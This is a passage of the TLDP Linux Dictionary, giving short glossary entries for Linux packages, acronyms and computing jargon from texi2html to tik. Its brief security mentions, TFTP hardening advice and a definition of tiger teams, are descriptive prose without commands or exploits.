# print Texinfo documents From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *texi2html*

Convert Texinfo files to HTML texi2html is a Perl script that converts Texinfo files to HTML. The program takes Texinfo files (not info ones) and produces a set of HTML files. The quality of the output is close to the printed output and is much better than an info−>HTML gateway. Compared to the output of `makeinfo −−html', texi2html's output is more customizable and (subjectively) produces

better output by default. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *texi2pdf*

create a PDF file from a Texinfo file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *texindex*

sort Texinfo index files From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *texinfo*

Documentation system for on−line information and printed output Texinfo is a documentation system that uses a single source file to produce both on−line information and printed output. Using Texinfo, you can create a printed document with the normal features of a book, including chapters, sections, cross references, and indices. From the same Texinfo source file, you can create a menu−driven, on−line Info file with nodes, menus, cross references, and indices. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *texinfo*

Texinfo is a documentation system that can produce both online informationand printed output from a single source file. Normally, you'd have to write two separate documents: one for online help or other online information and the other for a typeset manual or other printed work. Using Texinfo, you only need to write one source document. Then when the work needs revision, you only have to revise one source document. The GNU Project uses the Texinfo file format for most of its documentation. Install texinfo if you want a documentation system for producing both online and print documentation from the same source file and/or if you are going to write documentation for the GNU Project. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *texlinks*

maintain symbolic links from format to engine From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *texmacs*

WYSIWYG emacs−ish mathematical text editor, using tex fonts GNU TeXmacs is a free scientific text editor, which was both inspired by TeX and GNU Emacs. The editor allows you to write structured documents via a WYSIWYG (what−you−see−is−what−you−get) and user friendly interface. New styles may be created by the user. The program implements high−quality typesetting algorithms and TeX fonts, which help you to produce professionally looking documents. The high typesetting quality still goes through for automatically generated formulas, which makes TeXmacs suitable as an interface for computer algebra systems. TeXmacs also supports the Guile/Scheme extension language, so that you may customize the interface and write your own extensions to the editor. In the future, TeXmacs is planned to evolve towards a complete scientific office suite, with spreadsheet capacities, a technical drawing editor and a presentation mode. See the TeXmacs home page http://www.texmacs.org. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *texshow*

ConTeXt command and parameter reference From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *text*

n. 1. [techspeak] Executable code, esp. a `pure code' portion shared between multiple instances of a program running in a multitasking OS. Compare English. 2. Textual material in the mainstream sense; data in ordinary ASCII or EBCDIC representation (see flat−ASCII). "Those are text files; you can review them using the editor." These two contradictory senses confuse hackers, too. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*text*

This word has multiple senses. Historically, it comes the standard English word meaning that main body of a printed or written work. For example, the text of a letter somebody sent you distinguishes

the body of the letter from the envelope or the greeting. In cryptography, the word TEXT means anything you might want to encrypt, where the words plaintext indicates the message before you encrypt it and ciphertext indicates the message after you encrypt it. In other areas of computer science, there is text data and binary data. The phrase "text" generally means human readable data, such as English text, whereas the word binary indicates data that can only be read by the computer. Misunderstanding: We sometimes encrypt binary data, in which case the binary data forms that plain text of the message. Conversely, the body of a binary program that runs is often referred to as the TEXT of the program. In both these particular areas, the word "TEXT" is indicating the oppose meaning of the general usage. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Text Editor*

A program for editing text files. Similar to a word processor, but without most/all of the formatting functions (such as margins, italics, fonts, etc.). Often used for writing or editing scripts, programs and ASCII text files (such as README.1ST). From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *text editor*

An application for reading and editing plain text files. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Text editor*

In programming, a program designed for altering sequences of words and numbers, but without the features of a full−fledged word processing program. Text editors are used for writing source code as well as creating basic text documents. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *text field*

Area in a program or application for typing a word or group of words. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Text Formatter*

A program that prepares a text document for printing, allowing the user to perform many layout functions, such as margins, headers, footers, indentation, pagination and justification. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *text mode installation*

Keyboard−oriented installation of a program or operating system, normally non−graphical. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *text user interface (TUI)*

A non−graphical interface for the interactive use of a computer system, usually utilizing only a keyboard for input. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *textchk*

This package provides a text analysis system. Textchk is a text analysis system to check spelling and/or stylistic conventions. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *texteroids*

test your mousing skills on spinning text From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *textutils*

A set of GNU utilities for modifying the contents of files, including programs for splitting, joining, comparing, and modifying files. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *textutils*

The GNU text file processing utilities. The utilities: cat cksum comm csplit cut expand fmt fold head join md5sum nl od paste pr ptx sort split sum tac tail tr tsort unexpand uniq wc. From Debian 3.0r0

# APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *texutil*

ConTeXt auxiliary program From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tf*

Tinyfugue MUD client for TinyMUDs, DikuMUDs, and LPMUDs TinyFugue (also known as "Fugue" or "TF") is a line−based client designed for connecting to MUD servers (note: LP, Diku, and other servers which use prompts require "/lp on"; see /help prompts). TinyFugue is larger than most MUD clients, but has many more features and is much more flexible. The goal is to provide the most functionality in a client that still maintains the user−friendliness of Tinytalk. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TF*

Trace Flag (assembler) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TFCC*

Task Force on Cluster Computing (IEEE, Org) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TFE*

Thin Film Electronics (manufacturer, Norway, Sweden) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TFI*

Terminal Facility Identifier (T−Online) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TFLOPS*

Tera FLoating−point Operations Per Second (CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TFM*

Trusted Facility Manual From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *tfm−arphic−bkai00mp*

Arphic "AR PL KaitiM Big5" TrueType font TeX font metric data This package contains the Arphic "AR PL KaitiM Big5" Chinese TrueType font TeX font metric data (TFM) files, which may be used with the cjk−latex package for doing typesetting. The TFM files are generated from bkai00mp.ttf using Werner Lemberg's ttf2tfm. \*.enc font encoding vector files generated by ttf2pt1 are also included. This is to help pdflatex directly embed the TrueType font into PDF files. "AR PL KaitiM Big5" is a high−quality Chinese TrueType font (bkai00mp.ttf) generously provided by Arphic Technology to the Free Software community under the "Arphic Public License". Author: Arphic Technology Co., Ltd. URL: http://www.arphic.com.tw/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tfm−arphic−bsmi00lp*

Arphic "AR PL Mingti2L Big5" TrueType font TeX font metric data This package contains the Arphic "AR PL Mingti2L Big5" Chinese TrueType font TeX font metric data (TFM) files, which may be used with the cjk−latex package for doing typesetting. The TFM files are generated from bsmi00lp.ttf using Werner Lemberg's ttf2tfm. \*.enc font encoding vector files generated by ttf2pt1 are also included. This is to help pdflatex directly embed the TrueType font into PDF files. "AR PL Mingti2L Big5" is a high−quality Chinese TrueType font (bsmi00lp.ttf) generously provided by Arphic Technology to the Free Software community under the "Arphic Public License". Author: Arphic Technology Co., Ltd. URL: http://www.arphic.com.tw/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tfm−arphic−gbsn00lp*

Arphic "AR PL SungtiL GB" TrueType font TeX font metric data This package contains the Arphic "AR PL SungtiL GB" Chinese TrueType font TeX font metric data (TFM) files, which may be used with the cjk−latex package for doing typesetting. The TFM files are generated from gbsn00lp.ttf using

Werner Lemberg's ttf2tfm. \*.enc font encoding vector files generated by ttf2pt1 are also included. This is to help pdflatex directly embed the TrueType font into PDF files. "AR PL SungtiL GB" is a high−quality Chinese TrueType font (gbsn00lp.ttf) generously provided by Arphic Technology to the Free Software community under the "Arphic Public License". Author: Arphic Technology Co., Ltd. URL: http://www.arphic.com.tw/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tfm−arphic−gkai00mp*

Arphic "AR PL KaitiM GB" TrueType font TeX font metric data This package contains the Arphic "AR PL KaitiM GB" Chinese TrueType font TeX font metric data (TFM) files, which may be used with the cik−latex package for doing typesetting. The TFM files are generated from gkai00mp.ttf using Werner Lemberg's ttf2tfm. \*.enc font encoding vector files generated by ttf2pt1 are also included. This is to help pdflatex directly embed the TrueType font into PDF files. "AR PL KaitiM GB" is a high−quality Chinese TrueType font (gkai00mp.ttf) generously provided by Arphic Technology to the Free Software community under the "Arphic Public License". Author: Arphic Technology Co., Ltd. URL: http://www.arphic.com.tw/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TFP*

Tops Filing Protocol From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*TFS*

Translucent File System From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TFT*

Task File Table (BS2000) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*TFT*

Thin Film Transistor (LCD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tftopl*

convert TeX font metric (tfm) files to property lists From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tftp*

Trivial file transfer program. Tftp is the user interface to the Internet TFTP (Trivial File Transfer Protocol), which allows users to transfer files to and from a remote machine. The remote host may be specified on the command line, in which case tftp uses host as the default host for future transfers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TFTP*

Trivial File Transfer Protocol (UDP, RFC 1350/1782/1783/1784/1785) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TFTP*

Trivial File Transfer Protocol TFTP is a bare−bones protocol used by devices that boot from the network. It is runs on top of UDP, so it doesn't require a real TCP/IP stack. Misunderstanding: Many people describe TFTP as simply a trivial version of FTP. This misses the point. The purpose of TFTP is not to reduce the complexity of file transfer, but to reduce the complexity of the underlying TCP/IP stack so that it can fit inside boot ROMs. Key point: TFTP is almost always used with BOOTP. BOOTP first configures the device, then TFTP transfers the boot image named by BOOTP. Key point: Many systems come with unnecessary TFTP servers. Many TFTP servers have bugs, like the backtracking problem or buffer overflows. As a consequence, many systems can be exploited with TFTP even though virtually nobody really uses it. Key point: A TFTP file transfer client is built into many operating systems (UNIX, Windows, etc.). These clients are often used to download rootkits when being broken into. Therefore, removing the TFTP client should be part of your hardening procedure. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TFTP*

Trivial File Transfer Protocol: this is a simplified version of FTP without authentication and many other basic features. Often used for booting devices over a network. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tftp−server*

The Trivial File Transfer Protocol (TFTP) is normally used only for booting diskless workstations. The tftp−server package provides the server for TFTP, which allows users to transfer files to and from a remote machine. TFTP provides very little security, and should not be enabled unless it is expressly needed. The TFTP server is run from/etc/xinetd.d/tftp, and is disabled by default on Red Hat Linuxsystems. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*tftpd*

Internet trivial file transfer protocol server. Tftpd is a server which supports the Internet Trivial File Transfer Protocol (RFC 783). The TFTP server operates at the port indicated in the `tftp' service description; see services(5). The server is normally started by inetd(8). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TFTR*

Trivial File Transfer Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TGC*

Terminal Group Controller From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tgif*

Interactive 2−D drawing facility under X11. Tgif has little to do with GIF files. It is a 2−D vector based drawing program which can produce output suitable for LaTeX or in PostScript. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Thai Linux Extension*

The website is in Thai. Redmond Linux and compatible do appear in the text. Thailand based distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *thai−system*

A base package for Thai environment under X11 This package contains some experimental stuffs for Thai environment. User, however, needs to do some manual configurations to complete the installation. Guidance is provided in /usr/share/doc/thai−system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *thailatex*

Thai Latex package This package provides Thai language add−on for Latex. It is based on babel package which comes with tetex distribution. This package needs Thai words separator such as cttex and swath, in order for latex to be able to break sentences. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *THAMA*

Trident Hardware−Assisted MPEG−2/AC−3 (Trident, MPEG, DVD, AC−3) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *THANKS file*

List of contributors to a package. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *THD*

Total Harmonic Distortion (audio) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *THDN*

Total Harmonic Distortion plus Noise (audio), "THD+N" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *the*

Full−screen character mode text editor. THE (The Hessling Editor) is a text editor that uses both command line commands and key bindings to operate. It is intended to be similar to the VM/CMS System Product Editor, XEDIT and to KEDIT from Mansfield Software. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *THE*

Technische Hoogeschool Eindhoven (OS), "T.H.E." From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *THE*

The Hessling Editor From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *theme−converters*

Convert WindowMaker/GTK+/Sawmill theme packages to .debs This takes .tar.gz files from, for example, wm.themes.org or gtk.themes.orig, and converts them into .deb packages. The .deb packages it produces are acceptable for local use, but are not really policy−conformant, notably since they cannot reliably create a reasonable /usr/doc/<theme>/copyright file. Packages made using this package are named "wmaker−<foo>−theme" for WindowMaker themes and "gtk−<foo>−theme" for GTK themes etc. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *THENET*

Texas Higher Education NETwork (network, USA), "THEnet" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Think Blue Linux*

Think Blue was the original port of Linux to the IBM mainframe. ThinkBlue/64 7.1a, a respin of ThinkBlue/64 7.1 with all updates integrated was released October 11, 2001. (IBM) Note: Most of the Leading Distributions support IBM mainframes. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ThinStation*

ThinStation is a Linux distribution that enables you to convert standard PCs into full−featured diskless thinclients supporting all major connectivity protocols. It can be booted from the network using Etherboot/PXE or from standard media like floppy/CD/hd/flash−disk etc. The configuration is centralized to simplify terminal management. The initial Freshmeat release was on May 15, 2003, version 0.91. Version 0.92 was released June 12, 2003. A 'special purpose/mini' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ThizLinux*

ThizLinux Labratory Ltd., home of the ThizLinux distribution, is based in Hong Kong. Products include Thiz Linux Desktop 6.0, Thiz Office 3.0 (an Open Office clone localized for Hong Kong users), and Thiz Server 6.0. Entry added August 20, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *thoughttracker*

A non−hierarchical, hyperlinked knowledge base. ThoughtTracker is a knowledge base application. Its purpose is to provide you with a searchable hyperlinked database of information and ideas. ThoughtTracker is localized for English, French, and German. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Thread*

A series of discussions posted on a listserver, Usenet newsgroup, or conference that deals with the same subject. From Faculty−of−Education

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Thread*

A small piece of programming that acts as an independent subset of a larger program, also called a "process". A multithreaded program can run much faster than a monolithic, or single−threaded, program because several, or even many, different tasks can be performed concurrently, rather than serially (sequentially). Also, threads within a single application can share resources and pass data

back and forth between themselves. From I−gloss

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *threaded code*

A technique for implementing virtual machine interpreters, introduced by J.R. Bell in 1973, where each op−code in the virtual machine instruction set is the address of some (lower level) code to perform the required operation. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *thrust*

a port of the classic Commodore 64 game The object of the game is to lift the Klystron Pod from the bottom of a cave and return it safely to space. The Pod is very heavy (compared to the ship) and this makes it tougher than it may seem. You must be careful not to run out of fuel, crash into the cave walls, or let the enemy artillery outposts shoot you down. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *THT*

Token Holding Timer (FDDI, Token Ring) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *thttpd*

tiny/turbo/throttling HTTP server thttpd is a small, fast secure webserver. It features CGI support, URL−traffic−based throttling and basic authentication. thttpd has a very small memory footprint as it only forks itself in order to execute CGI scripts. It is designed to be as fast as fully featured web−servers and it performs extremely well under high load. According to the netcraft survey of April, thttpd is used by 365455 sites across the Internet. This package contains the thttpd server. For thttpd support programs see the thttpd−util package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *thumbnail*

An image that has been scaled down to a size suitable for previewing only. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *thumbpdf*

generate thumbnail images for a PDF file created with pdftex From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TI*



# *TI*

Texas Instruments (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TIA*

An acronym for The Internet Adapter, a program that allows pseudo− SLIP connections from a normal shell account, TIA is distributed by Marketplace.com. SLiRP is a free program that performs a similar function. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TIA*

Telecommunications Industries Associations (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*TIA* Thanks In Advance (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TIA* The Internet Adapter [software] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*tic*

the terminfo entry−description compiler From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ticker*

configurable text scroller Ticker is a simple program to scroll text across a line of the display, in a manner similar to a stock ticker. In fact, since ticker supports communicating with a program that changes the text periodically, it could be used to implement a stock ticker. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *TID*

Technical Information Document (Novell) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TID*

Touch Interactive Display From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *tidev−modules−source*

Sources for drivers for Texas Instruments calculators link cables This package will be useful to you if you own a Texas Instruments calculator and want to use one of the following link cables : o official "black cable" from Texas Instruments (BlackLink) o home−made serial link o home−made parallel cable o official GraphLink USB from Texas Instruments (SilverLink) This package contains the sources of the drivers, which you need to compile before using it. Please read /usr/share/doc/tidev−source/README.Debian for more informations on how to achieve that. You must have the parport driver built either in your kernel or as a module to use the tipar\_dev driver. You need a kernel with the USB core to use the tiusb\_dev driver. You'll also need a linking software such as TiLP to communicate with your calculator. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TIDL*

Tool Integration Description Language (JCF) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tidy*

HTML syntax checker and reformatter Corrects markup in a way compliant with the latest standards, and optimal for the popular browsers. It has a comprehensive knowledge of the attributes defined in the HTML 4.0 recommendation from W3C, and understands the US ASCII, ISO Latin−1, UTF−8 and the ISO 2022 family of 7−bit encodings. In the output: \* HTML entity names for characters are used when appropriate. \* Missing attribute quotes are added, and mismatched quotes found. \* Tags lacking a terminating '>' are spotted. \* Proprietary elements are recognized and reported as such. \* The page is reformatted, from a choice of indentation styles. Tidy is a product of the World Wide Web Consortium. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tie*

merge or apply WEB change files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TIE*

Terminal Interface Equipment From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Tiemann, Michael*

one of the original authors of the GNU C++ compiler. Ten years ago he co−founded Cygnus Support (now Cygnus Solutions) to commercialize support for the GNU compiler, debugger, and editor: gcc, gdb, and Emacs. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TIES*

Time Independent Escape Sequence (MODEM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TIFF*

Tag / Tagged Image File Format (Aldus) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TIGA*

Texas Instruments Graphics Adapter (Texas Instruments) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tiger*

Report system security vulnerabilities TIGER, or the 'tiger' scripts, is a set of Bourne shell scripts, C programs and data files which are used to perform a security audit of UNIX systems. TIGER has one primary goal: report ways 'root' can be compromised. Debian's TIGER incorporates new checks primarily oriented towards Debian distribution including: md5sums checks of installed files, location of files not belonging to packages and check of security advisories. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tiger teams (sneakers)*

A team of "white−hats" attack and secure systems. Some of these teams are given the task to penetrate the systems, other are just to review security procedures with an eye of how they might be penetrated. This is a favorite of government and paranoid organizations. Controversy: Tiger teams aren't afraid of prosecution and start with a greater degree of knowledge about the victim. Therefore, many people argue whether a successful penetration by a tiger team reflects a real−world scenario. For example, if you don't fear prosecution, then you might simply do a physical break−in. A physical break−in will always result in a successful "hack" because you can install keystroke loggers, password sniffers, or simply steal disk drives. Controversy: There are some cases where tiger teams have actually stolen sensitive information. History: This originally a military term, where teams would enter secure installations and leave behind notes like "bomb" or "theft" in sensitive areas to prove that they had been there, and that they could have left behind bombs or stolen secret plans. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tightvnc*

The enhanced version of VNC, called TightVNC (grown from the VNC TightEncoder project), which is optimized to work over slow networkconnections such as low−speed modem links. While original VNC may be very slow when your connection is not fast enough, with TightVNC you canwork remotely almost in real time in most environments. Besides bandwidth optimizations, TightVNC also includes many other improvements, optimizations and bugfixes over VNC. Note that TightVNC is free, cross−platform and compatible with the standard VNC. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TIIAP*

Telecommunications and Information Infrastructure Assistance Program (USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tik*

Tcl/Tk client for the AOL Instant Messenger service From the TiK homepage

